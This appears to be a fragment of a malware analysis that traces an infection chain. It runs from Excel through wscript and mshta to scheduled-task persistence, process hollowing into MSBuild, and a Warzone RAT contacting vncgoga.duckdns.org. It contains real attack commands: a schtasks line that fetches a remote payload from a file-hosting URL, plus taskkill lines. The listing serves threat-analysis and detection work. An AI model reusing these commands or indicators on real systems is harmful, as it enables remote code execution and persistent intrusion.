 EXCEL.EXE
wscript.exe
ddond.com (mshta.exe)
Update.js
drops Update.js in startup folder
taskkill.exe /f /im WinWord.exe
taskkill.exe  /f /im Excel.exe
taskkill.exe /f /im POWERPNT.exe
schtasks.exe /create /sc MINUTE /mo 82 /tn
calendersw /F /tr """C:\ProgramData\ddond.
com""""""https://www.mediafire.com/file/
c3zcoq7ay6nql9i/back.htm/file"""
Powershell
CasPol.exe
Explorer.exe
cvtres.exe 3H4RHL
vncgoga.duckdns.org 1338 OFU0MC
Process Hollowing
MSBuild.exe
MSBuild.exe
aspnet_regbrowsers.exe
(Warzone RAT injected)
csc.exe /noconfig /fullpaths @"C:\Users\
Kakashi\AppData\Local\Temp\zjrmpdhc.
cmdline"
cvtres.exe /NOLOGO /READONLY /MACHINE:
IX86 "/OUT:C:\Users\Kakashi\AppData\Local\
Temp\RES291A.tmp" "c:\Users\Kakashi\
AppData\Local\Temp\
CSCBC7A35C1624B4BD684961BA49F926E28.
TMP"